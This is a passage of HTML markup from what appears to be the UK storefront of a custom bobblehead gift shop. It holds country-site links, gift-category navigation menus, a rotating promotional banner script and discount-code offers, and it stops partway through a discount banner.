              </a>
              </div>
              <div class="company-item">
                <a href="https://www.bobblegifts.fr/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/fr_69ced3eb-827d-4522-be4c-7659bbe53012.png?v=1730260637">
                <span>FR</span>
              </a>
              </div>

               <div class="company-item">
                <a href="https://www.bobblegifts.ca/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0591/7039/0173/files/CA-flag.png?v=1757408360">
                <span>CA</span>
              </a>
              </div>
			  
			  	<div class="company-item">
                <a href="https://www.bobblegifts.nl/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0591/7039/0173/files/NL-flag.png?v=1757408360">
                <span>NL</span>
              </a>
              </div>
			  
			   	<div class="company-item">
                <a href="https://www.bobblegifts.pl/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0591/7039/0173/files/PL-flag.png?v=1757408360">
                <span>PL</span>
              </a>
              </div>
			  
			   	<div class="company-item">
                <a href="https://www.bobblegifts.es/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0591/7039/0173/files/ES-flag.png?v=1757408360">
                <span>ES</span>
              </a>
              </div>

            <div class="company-item">
                <a href="https://www.bobblegifts.it/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0591/7039/0173/files/IT-flag.png?v=1757408360">
                <span>IT</span>
              </a>
              </div>

            </div>
          </div>
  
  
          <div class="top-bar__pointer">
            <ul class=" welter ">
              
              <li><a href="" style="color:#fff">All 100% Handmade By Professional Artists!</a></li>
  
             
            
              <li><a href="" style="color:#fff">Fastest 3 Days Sculpting!</a></li>
  
             
            
              <li><a href="" style="color:#fff">Perfect Replica Your Face!</a></li>
  
             
            
            </ul>
          </div>
  
        </div>
        <div class="top-bar__right">
          <ul>
            
            <li>
              <a href="/pages/contact-us"> CONTACT US</a>
            </li>
          
          
            <li><a href="https://www.bobblegifts.co.uk/apps/tracking">Track Order</a></li>
          
          </ul>
        </div>
      </div>
  
    </div>
  

<script>
  const currencyDropdown = document.getElementById('currencyDropdown');
  const companyContent = document.getElementById('companyContent');

  // 点击时切换下拉框显示状态
  currencyDropdown.addEventListener('click', (event) => {
    event.stopPropagation(); // 阻止事件冒泡，避免立即关闭
    companyContent.classList.toggle('open');
  });

  // 点击页面其他区域时关闭下拉框
  document.addEventListener('click', (event) => {
    if (!currencyDropdown.contains(event.target) && !companyContent.contains(event.target)) {
      companyContent.classList.remove('open');
    }
  });

  // 当鼠标移出下拉内容时关闭下拉框
  companyContent.addEventListener('mouseleave', () => {
    companyContent.classList.remove('open');
  });
</script>
    </div>
    <div id="shopify-section-header" class="shopify-section header-section"><div class="header-container
  drawer__header-container
  nav-center"
data-section-id="header" data-section-type="header-section" data-template="collection">

<!-- Header -->
<header class="site-header" role="banner">
<div class="wrapper-fluid header-wrapper">

<!-- left icons -->
<div class="nav-containers nav-container-left-icons">
  <ul class="inner-nav-containers">
    <li class="site-nav__item site-nav--open">
      <a href="" class="site-nav__link site-nav__link--icon js-drawer-open-button-left" aria-controls="NavDrawer">
        <span class="icon-fallback-text">
     <!-- <span class="fas fa-bars fa-fw" aria-hidden="true"></span> -->
          <svg class="icon-fas icon-bars" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="hamburger-menu"><path d="M5 7h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1zm0 6h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1zm0 6h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1z"></path></svg>
          <span class="fallback-text">Menu</span>
        </span>
      </a>
    </li>
    
      <li class="site-nav__item large--hide ">
        <a class="site-nav__link site-nav__link--icon" href="/account">
          <span class="icon-fallback-text">
      <!-- <span class="fas fa-user fa-fw" aria-hidden="true"></span> -->
            <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-user" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="User / User_02">
<path id="Vector" d="M20 21C20 18.2386 16.4183 16 12 16C7.58172 16 4 18.2386 4 21M12 13C9.23858 13 7 10.7614 7 8C7 5.23858 9.23858 3 12 3C14.7614 3 17 5.23858 17 8C17 10.7614 14.7614 13 12 13Z" stroke="#000000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</g>
</svg>
            <span class="fallback-text">
              
                Log In
              
            </span>
          </span>
        </a>
      </li>
    
  </ul>
</div>

<!-- Logo -->
<div class="nav-containers nav-container-logo">
  <ul class="inner-nav-containers">
    
      
      
    

        <div class="site-header__logo" itemscope itemtype="http://schema.org/Organization">
      
        <a href="/" itemprop="url" class="site-header__logo-link">
           
                <span class="inverted-logo">BobbleGifts UK</span> 
  
          
  
                <img class="logo default-logo" src="//www.bobblegifts.co.uk/cdn/shop/files/20220307202116_x60.png?v=1646658783"
                srcset="//www.bobblegifts.co.uk/cdn/shop/files/20220307202116_x60.png?v=1646658783 1x, //www.bobblegifts.co.uk/cdn/shop/files/20220307202116_x60@2x.png?v=1646658783 2x"
                 alt="Personalised Bobble Head"
               itemprop="logo">
            
                <img class="logo mobile-logo" src="//www.bobblegifts.co.uk/cdn/shop/files/20220307202116_x50.png?v=1646658783"
                srcset="//www.bobblegifts.co.uk/cdn/shop/files/20220307202116_x50.png?v=1646658783 1x, //www.bobblegifts.co.uk/cdn/shop/files/20220307202116_x50@2x.png?v=1646658783 2x"
                 alt="Personalised Bobble Head"
               itemprop="logo">
              
        </a>

        </div>

  
  </ul>
</div>



<style>
  .site-nav--has-dropdown .nav-sublist-dropdown {
    display: none;
    position: absolute;
    z-index: 2;
    left: 0;
    background: #F2F2F2;
    width: 100%;
    min-height: 350px;
    border-top: 1px solid #f1f1f1;
    background-image: url(https://assets.sunzi.cool/brick-me/brick-me_menu-bg.png);
    background-repeat: no-repeat;
    background-size: contain;
    background-position: bottom;
}
  .supports-no-touch .site-nav--has-dropdown:hover .nav-sublist-dropdown {
    display: block;
    z-index: 5;
  } 
  .site-nav--has-dropdown.nav-hover .nav-sublist-dropdown{
    display: block;
    z-index: 5;
  }
</style>

<!-- Navigation menu -->
<div id="AccessibleNav" class="site-nav nav-containers nav-container-menu">
  <ul class="inner-nav-containers "  >   
  
    



      
    
        
        
        
        
        
    
    
        
          <li class="site-nav__item">
            <a
              href="/collections/fully-customized"
              class="site-nav__link"
              data-meganav-type="child"
              >
                100% CUSTOM
            </a>
          </li>
        
      


    


    
    
  <li class="site-nav__item site-nav--has-dropdown   mega-menu " >
    <a
      href="/collections"
      class="site-nav__link"
      data-meganav-type="parent">
        CUSTOM BOBBLEHEADS
<!--                           <span class="fas fa-angle-down" aria-hidden="true"></span> -->
   <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-downangle" fill="#000000" width="800px" height="800px" viewBox="-8.5 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg">
<title>angle-down</title>
<path d="M7.28 20.040c-0.24 0-0.44-0.080-0.6-0.24l-6.44-6.44c-0.32-0.32-0.32-0.84 0-1.2 0.32-0.32 0.84-0.32 1.2 0l5.84 5.84 5.84-5.84c0.32-0.32 0.84-0.32 1.2 0 0.32 0.32 0.32 0.84 0 1.2l-6.44 6.44c-0.16 0.16-0.4 0.24-0.6 0.24z"></path>
</svg> 
    </a>
  
    
      <div class="nav-sublist-dropdown">
        <div class="nav-sbulist-items menu_second_down" id="nav"> 
            <ul class="menu-item-less">
                 
              
                <li data-image="//www.bobblegifts.co.uk/cdn/shop/collections/PAGE-sm-banner-1_250x250.webp?v=1761572891" class="item-level-1">
                    <a href="/collections/thank-you-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.co.uk/cdn/shop/collections/PAGE-sm-banner-1_250x250.webp?v=1761572891">
                            
                      </div>
                      Thank You Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.co.uk/cdn/shop/collections/Wedding-11-2_250x250.jpg?v=1730379534" class="item-level-1">
                    <a href="/collections/wedding" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.co.uk/cdn/shop/collections/Wedding-11-2_250x250.jpg?v=1730379534">
                            
                      </div>
                      Wedding
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.co.uk/cdn/shop/collections/24-DH-9-2_250x250.jpg?v=1730380670" class="item-level-1">
                    <a href="/collections/bobblehead-for-business-gift" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.co.uk/cdn/shop/collections/24-DH-9-2_250x250.jpg?v=1730380670">
                            
                      </div>
                      Business Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.co.uk/cdn/shop/collections/Sports-_-Hobbies-10-1_250x250.jpg?v=1730899100" class="item-level-1">
                    <a href="/collections/sports-hobbies" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.co.uk/cdn/shop/collections/Sports-_-Hobbies-10-1_250x250.jpg?v=1730899100">
                            
                      </div>
                      Sports
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.co.uk/cdn/shop/collections/Standard-Body-Bobbleheads-14_250x250.jpg?v=1730379945" class="item-level-1">
                    <a href="/collections/family" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.co.uk/cdn/shop/collections/Standard-Body-Bobbleheads-14_250x250.jpg?v=1730379945">
                            
                      </div>
                      Family
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.co.uk/cdn/shop/collections/Couples-2_250x250.jpg?v=1730380388" class="item-level-1">
                    <a href="/collections/couples" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.co.uk/cdn/shop/collections/Couples-2_250x250.jpg?v=1730380388">
                            
                      </div>
                      Couples
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.co.uk/cdn/shop/collections/Careers-_-Professionals-3_250x250.jpg?v=1730381177" class="item-level-1">
                    <a href="/collections/careers-professionals" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.co.uk/cdn/shop/collections/Careers-_-Professionals-3_250x250.jpg?v=1730381177">
                            
                      </div>
                      Careers
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.co.uk/cdn/shop/collections/home-33-For_Kids_250x250.jpg?v=1730381214" class="item-level-1">
                    <a href="/collections/for-kids" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.co.uk/cdn/shop/collections/home-33-For_Kids_250x250.jpg?v=1730381214">
                            
                      </div>
                      For Kids
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.co.uk/cdn/shop/collections/pet-collection_250x250.jpg?v=1730381251" class="item-level-1">
                    <a href="/collections/pets-animals" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.co.uk/cdn/shop/collections/pet-collection_250x250.jpg?v=1730381251">
                            
                      </div>
                      Pets & Animals
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.co.uk/cdn/shop/collections/Sexy-_-Funny-1_250x250.jpg?v=1741697351" class="item-level-1">
                    <a href="/collections/sexy-funny" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.co.uk/cdn/shop/collections/Sexy-_-Funny-1_250x250.jpg?v=1741697351">
                            
                      </div>
                      Funny
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.co.uk/cdn/shop/collections/Leisure-_-Casual-5_250x250.jpg?v=1730381316" class="item-level-1">
                    <a href="/collections/leisure-casual" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.co.uk/cdn/shop/collections/Leisure-_-Casual-5_250x250.jpg?v=1730381316">
                            
                      </div>
                      Casual
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.co.uk/cdn/shop/collections/Policemen-Bobbleheads-17_250x250.jpg?v=1730381322" class="item-level-1">
                    <a href="/collections/police-officer-bobblehead" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.co.uk/cdn/shop/collections/Policemen-Bobbleheads-17_250x250.jpg?v=1730381322">
                            
                      </div>
                      Police
                    </a>                      
                  
                </li>
                
              
                
            </ul>
             
        </div>
    </div>
  
  </li>  





    
    
  <li class="site-nav__item site-nav--has-dropdown   mega-menu " >
    <a
      href="/collections"
      class="site-nav__link"
      data-meganav-type="parent">
        THEME
<!--                           <span class="fas fa-angle-down" aria-hidden="true"></span> -->
   <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-downangle" fill="#000000" width="800px" height="800px" viewBox="-8.5 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg">
<title>angle-down</title>
<path d="M7.28 20.040c-0.24 0-0.44-0.080-0.6-0.24l-6.44-6.44c-0.32-0.32-0.32-0.84 0-1.2 0.32-0.32 0.84-0.32 1.2 0l5.84 5.84 5.84-5.84c0.32-0.32 0.84-0.32 1.2 0 0.32 0.32 0.32 0.84 0 1.2l-6.44 6.44c-0.16 0.16-0.4 0.24-0.6 0.24z"></path>
</svg> 
    </a>
  
    
      <div class="nav-sublist-dropdown">
        <div class="nav-sbulist-items menu_second_down" id="nav"> 
            <ul class="menu-item-less">
                 
              
                <li data-image="//www.bobblegifts.co.uk/cdn/shop/collections/home-18_250x250.jpg?v=1730381537" class="item-level-1">
                    <a href="/collections/gifts-for-christmas" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.co.uk/cdn/shop/collections/home-18_250x250.jpg?v=1730381537">
                            
                      </div>
                      Gifts for Christmas
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.co.uk/cdn/shop/collections/home-24-Valentine_s_Day_Gifts_250x250.jpg?v=1730381365" class="item-level-1">
                    <a href="/collections/valentine-s-day-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.co.uk/cdn/shop/collections/home-24-Valentine_s_Day_Gifts_250x250.jpg?v=1730381365">
                            
                      </div>
                      Valentine’s Day Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.co.uk/cdn/shop/collections/doctor-16-1_ab154d2f-47d5-4013-8028-f1cfec6ae884_250x250.jpg?v=1730381402" class="item-level-1">
                    <a href="/collections/gifts-for-doctors" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.co.uk/cdn/shop/collections/doctor-16-1_ab154d2f-47d5-4013-8028-f1cfec6ae884_250x250.jpg?v=1730381402">
                            
                      </div>
                      Gifts for Doctors
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.co.uk/cdn/shop/collections/24-DH-9_250x250.jpg?v=1730381543" class="item-level-1">
                    <a href="/collections/birthday-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.co.uk/cdn/shop/collections/24-DH-9_250x250.jpg?v=1730381543">
                            
                      </div>
                      Birthday Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.co.uk/cdn/shop/collections/24-DH-11-1_250x250.jpg?v=1734355830" class="item-level-1">
                    <a href="/collections/womens-day-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.co.uk/cdn/shop/collections/24-DH-11-1_250x250.jpg?v=1734355830">
                            
                      </div>
                      Women's Day Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.co.uk/cdn/shop/collections/home-26-Mother_s_Day_Gifts_250x250.jpg?v=1730381469" class="item-level-1">
                    <a href="/collections/mothers-day-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.co.uk/cdn/shop/collections/home-26-Mother_s_Day_Gifts_250x250.jpg?v=1730381469">
                            
                      </div>
                      Mother's Day Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.co.uk/cdn/shop/collections/home-29-Father_s_Day_250x250.jpg?v=1730381473" class="item-level-1">
                    <a href="/collections/fathers-day-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.co.uk/cdn/shop/collections/home-29-Father_s_Day_250x250.jpg?v=1730381473">
                            
                      </div>
                      Father's Day Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.co.uk/cdn/shop/collections/home-31-Graduation_Gifts_250x250.jpg?v=1730381491" class="item-level-1">
                    <a href="/collections/graduation-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.co.uk/cdn/shop/collections/home-31-Graduation_Gifts_250x250.jpg?v=1730381491">
                            
                      </div>
                      Graduation Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.co.uk/cdn/shop/collections/24-DH-11-2_250x250.jpg?v=1734356332" class="item-level-1">
                    <a href="/collections/teachers-day-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.co.uk/cdn/shop/collections/24-DH-11-2_250x250.jpg?v=1734356332">
                            
                      </div>
                      Teacher's Day Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.co.uk/cdn/shop/collections/24-DH-9-2_250x250.jpg?v=1730380670" class="item-level-1">
                    <a href="/collections/bobblehead-for-business-gift" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.co.uk/cdn/shop/collections/24-DH-9-2_250x250.jpg?v=1730380670">
                            
                      </div>
                      Business Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.co.uk/cdn/shop/collections/24-DH-11-4_250x250.jpg?v=1734356286" class="item-level-1">
                    <a href="/collections/anniversary-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.co.uk/cdn/shop/collections/24-DH-11-4_250x250.jpg?v=1734356286">
                            
                      </div>
                      Anniversary Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.co.uk/cdn/shop/collections/24-DH-11-6_250x250.jpg?v=1734356138" class="item-level-1">
                    <a href="/collections/retirement-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.co.uk/cdn/shop/collections/24-DH-11-6_250x250.jpg?v=1734356138">
                            
                      </div>
                      Retirement Gifts
                    </a>                      
                  
                </li>
                
              
                
            </ul>
             
        </div>
    </div>
  
  </li>  





    
    



      
    
        
        
        
        
        
    
    
        
          <li class="site-nav__item">
            <a
              href="/pages/customer-show"
              class="site-nav__link"
              data-meganav-type="child"
              >
                👍 REVIEWS
            </a>
          </li>
        
      
    
        
        
        
        
        
    
    
        
          <li class="site-nav__item">
            <a
              href="/pages/wholesale-orders"
              class="site-nav__link"
              data-meganav-type="child"
              >
                BULK SALE
            </a>
          </li>
        
      


    


    
  </ul>
</div>
  
<!-- right icons -->
<div class="nav-containers nav-container-right-icons">
  <ul class="inner-nav-containers">
    
    
    
    <li class="site-nav__item small--hide medium--hide ">
      <a class="site-nav__link site-nav__link--icon" href="/account">
        <span class="icon-fallback-text">
     <!-- <span class="fas fa-user fa-fw" aria-hidden="true"></span> -->
          <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-user" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="User / User_02">
<path id="Vector" d="M20 21C20 18.2386 16.4183 16 12 16C7.58172 16 4 18.2386 4 21M12 13C9.23858 13 7 10.7614 7 8C7 5.23858 9.23858 3 12 3C14.7614 3 17 5.23858 17 8C17 10.7614 14.7614 13 12 13Z" stroke="#000000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</g>
</svg>
          <span class="fallback-text">
            
            Log In
            
          </span>
        </span>
      </a>
    </li>
    

    
    <li class="site-nav__item">
      <a href="/search" class="site-nav__link site-nav__link--icon js-drawer-open-button-top" aria-controls="SearchDrawer">
        <span class="icon-fallback-text">
     <!-- <span class="fas fa-search fa-fw" aria-hidden="true"></span> -->
          <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-search" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="Interface / Search_Magnifying_Glass">
<path id="Vector" d="M15 15L21 21M10 17C6.13401 17 3 13.866 3 10C3 6.13401 6.13401 3 10 3C13.866 3 17 6.13401 17 10C17 13.866 13.866 17 10 17Z" stroke="#000000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</g>
</svg>
          <span class="fallback-text">Search</span>
        </span>
      </a>
    </li>
    

    <li class="site-nav__item">
      <a href="/cart" class="site-nav__link site-nav__link--icon cart-link js-drawer-open-button-right" aria-controls="CartDrawer">
        <span class="icon-fallback-text">
     <!-- <span class="fas fa-shopping-bag fa-fw" aria-hidden="true"></span> -->
          <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-bag" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M12 3C10.3432 3 9.00005 4.34315 9.00005 6H15C15 4.34315 13.6569 3 12 3ZM7.00005 6C7.00005 3.23858 9.23863 1 12 1C14.7615 1 17 3.23858 17 6H16.3441C16.7794 6.00005 17.1599 6.0013 17.4791 6.026C17.8369 6.05369 18.1919 6.11475 18.5417 6.27628C19.0471 6.50961 19.4776 6.87893 19.785 7.34294C19.9979 7.66418 20.1122 8.00569 20.194 8.35514C20.2709 8.68375 20.3324 9.08359 20.4031 9.54318L20.8541 12.4751C21.0468 13.7273 21.2014 14.7319 21.2546 15.5469C21.3091 16.3818 21.2669 17.1241 20.9938 17.8221C20.5817 18.8752 19.8247 19.7575 18.8465 20.325C18.1981 20.7011 17.4709 20.8556 16.6375 20.9287C15.8239 21 14.8074 21 13.5406 21H10.4595C9.19267 21 8.17621 21 7.36265 20.9287C6.52917 20.8556 5.80196 20.7011 5.15361 20.325C4.17539 19.7575 3.41842 18.8752 3.00631 17.8221C2.73317 17.1241 2.69104 16.3818 2.74554 15.5469C2.79873 14.732 2.9533 13.7273 3.14594 12.4752L3.59703 9.54315C3.66772 9.08358 3.72921 8.68375 3.80611 8.35514C3.88789 8.00569 4.0022 7.66418 4.21506 7.34294C4.52251 6.87893 4.953 6.50961 5.45837 6.27628C5.80824 6.11475 6.16316 6.05369 6.52098 6.026C6.84022 6.0013 7.22073 6.00005 7.656 6H7.00005ZM6.67528 8.02004C6.43801 8.0384 6.34578 8.06944 6.29671 8.09209C6.12826 8.16987 5.98476 8.29298 5.88228 8.44765C5.85243 8.4927 5.80772 8.57914 5.7535 8.81085C5.69635 9.05506 5.64603 9.3776 5.56836 9.88243L5.12984 12.7328C4.9284 14.0422 4.7881 14.9601 4.74129 15.6772C4.69513 16.3844 4.74974 16.789 4.86878 17.0932C5.11605 17.7251 5.57023 18.2545 6.15717 18.595C6.43973 18.7589 6.83136 18.8744 7.53736 18.9363C8.25323 18.9991 9.18181 19 10.5066 19H13.4935C14.8183 19 15.7469 18.9991 16.4627 18.9363C17.1687 18.8744 17.5604 18.7589 17.8429 18.595C18.4299 18.2545 18.884 17.7251 19.1313 17.0932C19.2504 16.789 19.305 16.3844 19.2588 15.6772C19.212 14.9601 19.0717 14.0422 18.8703 12.7328L18.4317 9.88243C18.3541 9.37761 18.3037 9.05507 18.2466 8.81085C18.1924 8.57914 18.1477 8.4927 18.1178 8.44765C18.0153 8.29298 17.8718 8.16987 17.7034 8.09209C17.6543 8.06944 17.5621 8.0384 17.3248 8.02004C17.0748 8.00069 16.7483 8 16.2376 8H7.76255C7.25178 8 6.92534 8.00069 6.67528 8.02004Z" fill="#0F1729"/>
</svg>
          <span class="fallback-text">Cart</span>
        </span>
        <span class="cart-link__bubble animated infinite rubberBand  "></span>
      </a>
    </li>
  </ul>
</div>

</div>
</header>

</div>

</div>
    

    
<div class="tips-mb-con"
  style="
      --light_direction:to right;
      --color_one:#ed53a4;
      --color_two:#5536e3;
      "
         
  >All 100% Handmade By Professional Artists!</div>
    <script>
        function updateText() {
        var textContainer = document.querySelector('.tips-mb-con'); // 获取div元素
        var texts = ['All 100% Handmade By Professional Artists!', 'Fastest 3 Days Sculpting!', 'Perfect Replica Your Face!']; // 存放多组文字的数组
        var currentIndex = 0; // 当前索引
        
        setInterval(() => {
          if (currentIndex >= texts.length) {
            currentIndex = 0; // 若已经到了最后一条文字，则返回第一条文字
          }
          
          textContainer.innerHTML = texts[currentIndex]; // 更新div元素的内容
          currentIndex++; // 索引自增
        }, 3000); // 每隔3秒更新一次
      }
      
      window.onload = updateText(); // 页面加载完成后立即调用updateText函数
     </script>

    
  

    
    <div id="shopify-section-announcement-bottom" class="shopify-section">

<style>
  .top-rating-div {
    background-color: white;
    border-top: 1px solid #e8e8e8;
    padding: 0px 0px 0px;
  }
  .ab-row {
    display: flex;
    align-items: center;
    margin: 0px -10px;
    flex-wrap: wrap;
  }
  .top-rating-three {
    flex: 1;
    padding: 0px 10px;
  }
  .top-rating-box {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: center;
  }
  .top-rating-icon {
    max-width: 44px;
    flex: 0 0 auto;
  }
  .top-rating-icon > img{
    width:100%;
    max-width:100%;
  } 
  .top-rating-text {
    margin-left: 10px;
  }
  
  @media only screen and (min-width:768px){
    .mobile-view{
    	display:none;
    }
  }
  @media only screen and (max-width:767px){
    .ab-row.desktop-view{
    	display:none;
    }
  }
  @media only screen and (max-width:399px){
  	.mobile-view .top-rating-box {
        font-size: 14px;
    }
    .mobile-view .top-rating-icon {
        max-width: 35px;
    }
  }
  
  .mobile-view .top-rating-box {
    width: 100%;
    justify-content: center;
  }

  .announcement-slider.slick-slider {
    padding: 0px 40px;
  }
  .announcement-slider .slick-arrow {
	font-size: 0px;
	width: 20px;
	height: 30px;
	display: block;
	background-size: contain;
	background-repeat: no-repeat;
	background-position: center;
  }
  .announcement-slider .slick-prev.slick-arrow {
    background-image: url(https://cdn.shopify.com/s/files/1/0067/6934/4548/files/arrow-left.png?v=1643793245);
    position: absolute;
    left: 0;
    top: 50%;
    transform: translate(0,-50%);
  }
  .announcement-slider .slick-next.slick-arrow {
    background-image:url(https://cdn.shopify.com/s/files/1/0067/6934/4548/files/arrow-right.png?v=1643793245);
    position: absolute;
    right: 0;
    top: 50%;
    transform: translate(0,-50%);
  }

</style>






</div>
    
    

    <main class="main-content " role="main">
      <div class="wrapper-full
                  ">

        <!-- /templates/collection.liquid -->


 




<div id="shopify-section-Disc-Display" class="shopify-section"><link rel="stylesheet" href="//www.bobblegifts.co.uk/cdn/shop/t/23/assets/Disc-Display.css?v=102421318630139116581761660688" type="text/css" />

<div id="shopify-section-collection-header-hf" class="shopify-section shopify-section-collection-header-hf">

    <div class="collection-top-hf">
      <div class="collection-top-hf-container">
        
        <div class="collection-top-hf-list">
          <div class="collection-top-hf-picture">
            <img src="//www.bobblegifts.co.uk/cdn/shop/files/1122_-07_f05e6dea-c3ed-4fd2-90b9-edb31db9381d_small.png?v=1730424351"  width="" height="">
          </div>
          <div class="collection-top-hf-text d-none d-md-block">
            <span class="cthf-title">100%</span>
            <span class="cthf-text">Handcraft</span>
          </div>
          <div class="collection-top-hf-text d-block d-md-none">
            <span class="cthf-title"></span>
            <span class="cthf-text"></span>
          </div>
        </div>
        
        <div class="collection-top-hf-list">
          <div class="collection-top-hf-picture">
            <img src="//www.bobblegifts.co.uk/cdn/shop/files/1122_-04_01b2e8b7-7069-4823-aa42-aa30057fafc1_small.png?v=1730424351"  width="" height="">
          </div>
          <div class="collection-top-hf-text d-none d-md-block">
            <span class="cthf-title">Fastest</span>
            <span class="cthf-text">3 Days Sculpting</span>
          </div>
          <div class="collection-top-hf-text d-block d-md-none">
            <span class="cthf-title"></span>
            <span class="cthf-text"></span>
          </div>
        </div>
        
        <div class="collection-top-hf-list">
          <div class="collection-top-hf-picture">
            <img src="//www.bobblegifts.co.uk/cdn/shop/files/20241021-092541_small.png?v=1730424352"  width="" height="">
          </div>
          <div class="collection-top-hf-text d-none d-md-block">
            <span class="cthf-title">Payment</span>
            <span class="cthf-text">100% Secure</span>
          </div>
          <div class="collection-top-hf-text d-block d-md-none">
            <span class="cthf-title"></span>
            <span class="cthf-text"></span>
          </div>
        </div>
        
        <div class="collection-top-hf-list">
          <div class="collection-top-hf-picture">
            <img src="//www.bobblegifts.co.uk/cdn/shop/files/1122_-09_46350a9c-e5c4-4bad-a923-7805609eca98_small.png?v=1730424351"  width="" height="">
          </div>
          <div class="collection-top-hf-text d-none d-md-block">
            <span class="cthf-title">Perfect</span>
            <span class="cthf-text">Replica of Your Face</span>
          </div>
          <div class="collection-top-hf-text d-block d-md-none">
            <span class="cthf-title"></span>
            <span class="cthf-text"></span>
          </div>
        </div>
        
      </div>
    </div>
    </div>
    </div>

<div id="shopify-section-Discount" class="shopify-section"><link rel="stylesheet" href="//www.bobblegifts.co.uk/cdn/shop/t/23/assets/Discount.css?v=181735613244805490221761660688" type="text/css">

<div class="pc-li-top" style="margin-bottom:0px;">
  
    <div class="one-detail">
      <div class="stepall-left">
        <div class="stepall-money">£5 OFF</div>
      </div>
      <div class="stepall-right">
        <div class="stepall-superscript">ORDERS £60+</div>
        <div class="stepall-subscript">
          CODE:
          <span>SAVE5</span>
        </div>
      </div>
    </div>
  
    <div class="one-detail">
      <div class="stepall-left">
        <div class="stepall-money">£10 OFF</div>
      </div>
      <div class="stepall-right">
        <div class="stepall-superscript">ORDERS £110+</div>
